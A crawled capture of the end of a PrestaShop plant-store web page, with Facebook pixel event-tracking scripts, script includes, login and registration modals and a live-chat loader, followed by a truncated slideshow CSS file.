                    if (!parsed) {
                        r = JSON.parse(r);
                    }

                    console.log(r);
                    if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                        // console.log('SeemsAnAddToCart');
                        pp_cart_adding = true;
                        window.content_name = '';
                        window.content_category = '';
                        //cart value should never be 0 or empty, so assigning miniumm value as 1
                        window.content_value = 1;
                        window.content_ids_data = [];
                        window.content_ids_product = [];
                        var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                        var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                        if (cdesigner) {
                            atcAjaxCall(selected_product_id, ipa);
                        } else {
                            $.each(r.cart.products, function (key, value) {
                                var id_combination = '';
                                                                if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                    || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                    var pprice = 0;
                                    if (typeof value.price_with_reduction !== 'undefined') {
                                        pprice = value.price_with_reduction;
                                    } else if (typeof value.price_without_reduction !== 'undefined') {
                                        pprice = value.price_without_reduction;
                                    } else {
                                        pprice = formatedNumberToFloat(value.price);
                                    }
                                    if (typeof value.name !== 'undefined') {
                                        content_name = value.name;
                                    }
                                    content_value = pprice.toFixed(pp_price_precision);
                                    var pid = '' + value.id_product + id_combination;
                                    var this_product = {
                                        'id': pid,
                                        'quantity': (qty !== false ? qty : value.quantity),
                                        'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                    }
                                    if (typeof value.category !== 'undefined' && value.category != '') {
                                        this_product.category = value.category;
                                    }
                                    content_ids_data.push(this_product);
                                    content_ids_product.push(pid);
                                                                            atcAjaxCall(value.id_product, value.id_product_attribute || 0);
                                                                    }
                            });

                            window.total_products_value = r.cart.totals.total.amount;
                            //here we suppose to sent the add to cart event
                            var cartValues = {
                                'content_name': window.content_name,
                                'content_ids': unique(window.content_ids_product),
                                'contents': unique(window.content_ids_data),
                                'content_type': 'product',
                                'value': content_value,
                                'currency': 'EUR'
                            };

                                                        if (window.content_category != '') {
                                cartValues['content_category'] = window
                                    .content_category;
                            }
                            console.log(cartValues);
                            if (cartValues.content_type != '' && cartValues.contents != '' &&
                                cartValues.content_ids != '' && cartValues.value != '' &&
                                cartValues.currency != '') {
                                var event_id = getCookie('pp_pixel_event_id') !== undefined ? getCookie('pp_pixel_event_id') : generateEventId(12);
                                trackAddToCart(cartValues, event_id);
                            } else {
                                console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                            }
                        }
                        if (delCookie) {
                            deleteCookie('pp_pixel_event_id');
                        }
                    }
                }

                function trackAddToCart(values, event_id) {
                    // console.log('track Add To Cart');
                    setTimeout(function () {
                        pp_cart_adding = false;
                    }, 2000);
                    ppTrackEvent('AddToCart', values, event_id);
                }

                /*For custom module add to cart trigger*/
                function atcAjaxCall(id_product, id_product_attribute) {
                    pp_cart_adding = true;
                    setTimeout(function () {
                        $.ajax({
                            url: pp_aurl,
                            type: 'POST',
                            cache: false,
                            data: {
                                customAjax: true,
                                id_product: id_product,
                                id_product_attribute: id_product_attribute,
                                quantity: qty || 1,
                                event: 'AddToCart',
                                rand: Math.floor((Math.random() * 100000) + 1),
                                token: '7e132f9970870478754a8173ad497a02',
                            }
                        })
                            .done(function (data) {
                                if (data.return == 'ok') {
                                    return trackAddToCart(data.custom_data, data.event_id);
                                }
                                if (data.return == 'error') {
                                    //console.log('There has been an error while trying to send the AddToCart event');
                                }
                            })
                            .fail(function (jqXHR, textStatus, errorThrown) {
                                // Something went wrong
                            });
                    }, 500);
                }
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = '';
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery === 'undefined' || typeof getCookie === 'undefined') {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                } else {
                    console.log('PP: Could not Initiate the Newsletter Event Tracking');
                }
                return;
            }
            fb_pixel_newsletter_event_id = getCookie('pp_pixel_newsletter_event_id');
                        $('input[name="submitNewsletter"]').click(function (event) {
                if ($('input[name="email"]').val() != '') {
                    setTimeout(function () {
                        if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                            console.log(
                                'Conversion could not be sent, contact module developer to check the issue');
                        } else {
                            fctp_newsletter(10);
                        }
                    }, 1000);
                }
            });
                        function fctp_newsletter(max_tries, email = "") {
                if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                        jQuery.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            event: 'Newsletter',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            source_url: window.location.href
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                trackNewsletter(email);
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            console.log('Conversion could not be sent, as the email is already registered');
                        });
                                    } else {
                    if (tries > 0) {
                        setTimeout(function () {
                            fctp_newsletter(tries - 1)
                        }, 500);
                    }
                }
            }

            function trackNewsletter() {
                ppTrackEvent('Newsletter', {
                    'content_name': 'Newsletter',
                    value: FCTP_NEWSLETTER_VALUE,
                    currency: 'EUR',
                }, fb_pixel_newsletter_event_id);
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not Initiate the Page Time event');
                }
                return;
            }
            var counter = 0;
            var timer = new IntervalTimer(function () {
                if (counter < 4) {
                    time = time + 30;
                    if (time == 120) {
                        time = '+120';
                    }
                    fctp_pagetime(tries - 1, time);
                    counter++;
                }
            }, 30000); // WAS 30000

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    timer.resume();
                } else {
                    timer.pause();
                }
            });
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            if (!validateTime(time)) {
                return false;
            }
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PageTime',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
        function validateTime(time) {
            let tmpTime = time.toString().replace('+', ''); // Remove the plus symbol
            return !isNaN(tmpTime) && parseInt(tmpTime) > 0; // Check if it's a positive number
        }
    });
</script>
<!-- End Contact Pixel Call --></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://domori.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoblog/views/js/leoblog.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/lggoogleanalytics/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/script.js" ></script>



<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
					  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<input type="hidden" name="secure_token" class="secure_token" value="MTc2OTc5MDQxMg==">
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<input type="hidden" name="secure_token" class="secure_token" value="MTc2OTc5MDQxMg==">
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
		</div>
		
	</div>

    

    
        <!-- Smartsupp Live Chat script -->
        <script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '8d1532365369c7c01505c5eed4344d37ccc6ee6b';
            window.smartsupp || (function (d) {
                var s, c, o = smartsupp = function () {
                    o._.push(arguments)
                };
                o._ = [];
                s = d.getElementsByTagName('script')[0];
                c = d.createElement('script');
                c.type = 'text/javascript';
                c.charset = 'utf-8';
                c.async = true;
                c.src = 'https://www.smartsuppchat.com/loader.js?';
                s.parentNode.insertBefore(c, s);
            })(document);
        </script>
    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/iview.css
body_size: 1711
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*Preview Admin */
#module-leoslideshow-preview .container {
  width: 100%; }
#module-leoslideshow-preview .content-only {
  overflow: hidden; }
#module-leoslideshow-preview #leo-paneltool {
  display: none; }

/* The slider */
.iviewSlider {
  overflow: hidden; }

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }
  .iview-timer div {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }

/* The Preloader in the Slider */
.iview-preloader {
  position: absolute;
  z-index: 1000;
  border: #000000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }
  .iview-preloader div {
    background: #000000;
    float: left;
    width: 0px;
    height: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }

/* The strips and boxes in the Slider */
.iview-strip, .iview-block {
  display: block;
  position: absolute;
  z-index: 5; }

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
  margin-top: -25px;
  text-align: center;
  font-size: 0px;
  background: #c3c3c3;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  -webkit-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
  -webkit-transition-property: left, right;
  -moz-transition-property: left, right;
  transition-property: left, right; }
  .iview-directionNav a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 40px;
    color: #FFFFFF;
    display: block; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
    .iview-directionNav a.iview-prevNav:before {
      content: "\f053"; }
  .iview-directionNav a.iview-nextNav {
    right: -50px; }
    .iview-directionNav a.iview-nextNav:before {
      content: "\f054"; }
  .iview-directionNav a:hover {
    background: #67a840;
    -webkit-transition: left 0.3s ease-in-out;
    -o-transition: left 0.3s ease-in-out;
    transition: left 0.3s ease-in-out; }
    .iview-directionNav a:hover:before {
      color: #FFFFFF; }
  @media (max-width: 600px) {
    .iview-directionNav a {
      width: 40px;
      height: 40px; }
      .iview-directionNav a:before {
        line-height: 40px; } }

.iview.iview-hover .iview-directionNav a.iview-prevNav {
  left: 10px; }
.iview.iview-hover .iview-directionNav a.iview-nextNav {
  right: 10px; }

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav div.iview-items {
  position: absolute;
  bottom: 20px;
  text-align: center;
  display: inline-block;
  width: 100%;
  -webkit-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out; }
  .iview-controlNav div.iview-items ul {
    margin-bottom: 0px; }
    .iview-controlNav div.iview-items ul li {
      display: inline-block;
      position: relative;
      height: 10px;
      padding: 0px; }
      .iview-controlNav div.iview-items ul li a.iview-control {
        position: relative;
        text-indent: -9999px;
        display: inline-block;
        cursor: pointer;
        margin: 0px 5px;
        border: 1px solid #fff;
        width: 13px;
        height: 13px;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        -ms-border-radius: 100%;
        -o-border-radius: 100%;
        border-radius: 100%;
        background: transparent;
        box-sizing: content-box; }
        .iview-controlNav div.iview-items ul li a.iview-control:before {
          content: "";
          background: #67a840;
          position: absolute;
          bottom: 2px;
          left: 2px;
          width: 9px;
          height: 9px;
          border-radius: 50%;
          -webkit-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          transition: all 0.3s ease;
          opacity: 0;
          filter: alpha(opacity=0);
          -webkit-transform: scale(0);
          -moz-transform: scale(0);
          -ms-transform: scale(0);
          -o-transform: scale(0);
          transform: scale(0); }
          .rtl .iview-controlNav div.iview-items ul li a.iview-control:before {
            right: 2px;
            left: auto; }
        .iview-controlNav div.iview-items ul li a.iview-control.active:before, .iview-controlNav div.iview-items ul li a.iview-control:hover:before {
          opacity: 1;
          filter: alpha(opacity=100);
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          transform: scale(1); }
  .iview-controlNav div.iview-items.customHtmlBullet {
    padding: 0px;
    height: 96px;
    width: 100%;
    background: #FFF;
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: left;
    z-index: 3; }
    .iview-controlNav div.iview-items.customHtmlBullet ul li {
      width: 33%;
      height: 96px;
      float: left;
      padding: 0; }
    .iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
      padding: 20px 25px 20px 16%;
      float: left;
      width: 100%;
      height: 100%;
      color: #000000;
      background: none;
      text-transform: uppercase;
      border-left: 1px solid #DDD;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      text-indent: inherit;
      margin: 0; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
        background: #fafafa;
        cursor: pointer; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
          font-family: "FontAwesome";
          content: "\f0d8";
          position: absolute;
          top: -33px;
          right: auto;
          left: 50%;
          margin-left: -10px;
          font-size: 40px;
          color: #fafafa; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
          background-color: #67a840;
          color: #FFFFFF; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
        color: #000000;
        font-size: 14px;
        font-weight: 400;
        font-family: "Poppins", sans-serif;
        line-height: 20px; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        -ms-border-radius: 100%;
        -o-border-radius: 100%;
        border-radius: 100%;
        -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
        -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
        -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
        -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
        background: #eaeaea;
        width: 56px;
        height: 56px;
        line-height: 56px;
        color: #000000;
        display: inline-block;
        text-align: center;
